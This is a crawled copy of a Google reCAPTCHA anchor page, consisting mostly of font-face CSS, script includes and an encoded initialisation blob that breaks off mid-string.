</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=t7jdn1q77ho0
body_size: 48945
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Glguumd-nLzBGOgMrJM3sQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Glguumd-nLzBGOgMrJM3sQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Glguumd-nLzBGOgMrJM3sQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22SMK2w5TDs1tIw6J1aMOfw4EMGcKWNiBPw7QGasOTAAgJw4E9w7hjwpdPczJ6EgbDqcOvXBzChS8Gw7nDhcK2w4XDq07DgmfCmcK3w7skw53DjGBQHMOvw48aw4bCmxnDkATDhsOLw7rCmRvCr8OnwoPDrUrDs8O5wr/[base64]/CncOew7QpXREzFsK2OUnDhsKiwpY9XCbCungIw5LDlMKtecOjJSTDqR8Mw7cgwpg+IsObH8OKw6vCrsObwoVyFQpEfmPDpgTDrxTDu8O6w5UHdMK/wojDjl0rM3PDvl7DiMKlw7/Dpjw9w5HChsOUHsO0MEsew5DCkG0kwppyQMOxwoTCsH3ChcKqwoNPOcOMw5HCljjDhzLDiMKVKTRpwqITK2d9fMKAwr0iJz7CkMOHwq4mw4DDp8KsKh84wrZ/wovDssKCbgJWTMKXMGlOwrgfwrjDs00rI8Kww74YGVVBCE14Iks3w4EhbcOUIcOqTSXCosOIeEzDlULCrcKydcOOJ0UheMOsw5NsfsOFUQPDncOVGMKtw4NewoUZGnfDisO2UsKyb07Cp8Kvw7ISw5MEw6/CiMO/w71IT104c8KDw7cXBsOPwoEZwqRvwopDHsK2QHXChMO0P8KTesOGJBLCqsOnwoTCnsOjUEhOw6XDoj8jIRHCm1nDkRAfw6bDjgPCkwYjW2HCnnhewoDDlsOtw53DtiIbw77Dq8OCw5PCjj0fM8K9wrtFwqB8L8OPGwbCt8O7AsKtFlLCosKLwoYGwrMuPcKJwo/[base64]/CkcOIa8Ohw6/CtHfDg8KsYQPDt8ORDxFQwpttVsKoTsOpDMO8AMK5wpzCpj5JwqNMw6cQwopgwpTDnsKuwr3DqmjDvVfDpWB2TcOIXMOowr8nw5zDtBfDtMODe8Olw70pchk0w5AFwqkTb8KhwpAMOTcCw43CqGY6c8OufGXCoz5Wwp40bhnDgcOXf8Ouwr/Cq14nw6HCncKkQSTDu357w5M+GsK1dcOUYztsAMKkw5jDncOcEilJRhIfwqfCtDHChUbDu8KySmQoBsK6KcOAwqZzBMOSw4HCkwbDryfCph7CnEB1wrtxXHYvw6TCpsK0NxfDh8KzwrXDo2Ypw4oVw6/CmlLCusKOFMOCw7DDo8OYwoPCiXPDkMK0w6NVQmDDt8KjwpDDmC53w69SATvDiz8oTMOww5bDkn99w6J4CUrDvsK/XU5+KVg8w5HCpsOBS1zDrwVgwrMsw5nCqsOCX8KuA8KYw6xUw4YTasOiwqXDrsK/[base64]/CvsKtQmcDPVzCrw5RQR/[base64]/CkcOTKcKVTcKxS8OCw7QBwpnDrsOsMMOywrFcD8OTPC3DuyFHw7/[base64]/RFJ3FsKxLQ/CiSnClEc8wpzDjMOpw43DtgfDoTZAABlVZMKQwq4HRcOqwrtEwr1TKMOewqjDgsOzwpAbw5zChCJhEA3Dr8OMwpxeT8KDw7vDmMKBw5TCpg0twqJCXDUJaVgnw7B8wrl5w7RrA8O6GcK/wr/DpVZKesO5w5nCicKkIXl7wp7Cv0jDkhbDkRvCncOKXhNDJMOIVcOcw4dPw5DCrFrCocO4w7zCvsOrw7M3IHJ+aMKUQHzCrcK4KQgFwqYTwrfDgcKEw53CvcOxwrfCgRtDw6jChMKFwpp6woXDolxnw6DDpcKqw49ywooRAcK3HsOJw6/Dq1N6QyZ+wpDDn8KeworCsk7CpXbDuC3ClXjCixDDimEGwrwtSz7Cs8Klw6PChMK5w4RDES/CiMK/[base64]/DhsO6w5PDm1YMYMKCwpHDuE/Dv8OPw78rwqUpwoTClcOWw7PCjy8+w61kwr5iw4zCowDDsUNAS2t8OcONwo0wQMKkw5DCiGTDicOmw5xIfsOIf3fCpcKOIDp2ZAc0w6FcwrhFd0rCusK1cgnDjcKRHnUlwp1rFMOOw6HCgBvCqlPCiwXDgcKZwr/Cj8OOYsK8bk/Dn3dSw4VjdsOTw4ExwqgnD8OZGzLDoMKKRMKpwrnDv8K8cxwZLsKVwqzDmClQwq3ClmXCg8O4YcOUOirDrCPDlxrCt8OKEHTDiR4VwoMgMn5HNsOSw4hGGcK4w5XDonDCrV3Dn8Krwq/CpxAuw53DrQ1oFMOpwrLDsWzChCJww67Cjl83wpHCu8KpS8O3RMKuw6/CjnZ5UjbDiHpGwqdpIF7Dgj47w7DCgMOmQTg1wohrw6lIwp8lwqk2EMOAB8OTwpNEwrIXfGjDmiIdIsO+w7TCuzBJwp4pwqDDlcO2AMKlDMKpMkISwoE5wo7ChMOcXsKyDFBdIMOgHRfDoWDCs0vCt8K0YsOww4c3IsO0w53CrlowwovCsMOmRsKnwo/[base64]/wos6V1DCn8OcPMK5FsO5CsK2eMKMwpUbw6ZBWhYFaGw4w4XDtlvDqkZhwrzCi8OYTDlDFSTDvcKLMSRWFMKRChXCp8OeGSkrwpJtwrLCk8OqaVHDgRDDkMKSwrbCrMKGPj/CrX7Dg0zCvMOxOkzDtBpaOQ7Ci28aw7PDo8K2REzCvWEDwpnChMKWw4/CtMK1fU9/[base64]/DjcO3XMOPZMOyEMKIXDYLeW56w4/CksKwPUJHw53Dvl/Dv8K6w53DuFnCiEIVw5l/wp8NEsKCwr/[base64]/[base64]/[base64]/[base64]/EMKrHyV4VsKHw7XCusOtwrdWWcKSw5F0ECcScj3DtcKEwqZ4w7MuM8Ktw6wUCEkEegfDpDQrwo3CkMK9w7zChGRsw70+a0rCkMKBIml7wrXCr8KgeiZVEE/DtcOdwoNyw4TDscO9KCYGw5xqXcOqS8O+SFnDoSpJwqsBw4jDvsOjMsOcS0Qhw7/CsTxNw6DDp8Olw4zCgWYyZTTCgMKowpRjBnFSL8OTSTEyw5sswoQdTg7CucO9WMKkwr1/w6EHwqE/w5IXwrADw6TDoHXCvG99FsOkAkQTRcOPOMK8BAHCkxA+LnRrAgQpOsOuwpJyw7Q1wpzDn8OnJ8KODsOJw6nCj8OqWUzDs8Khw6TDqwA/w542w6HCs8KOLcKhE8KeGwxjwrdMecOnHF8UwrzDqTDDn3RIw61oHS7DtMKmZmBtMkDDhMOUwqh4bMKuw7LDm8OMwp3DlEADSDLDj8KSwprCmwMnwoXDhcOBwqIFwp3DgsK+wr